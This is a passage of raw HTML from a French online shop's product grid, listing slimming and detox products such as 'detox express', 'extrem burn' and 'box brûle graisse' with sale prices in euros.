                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
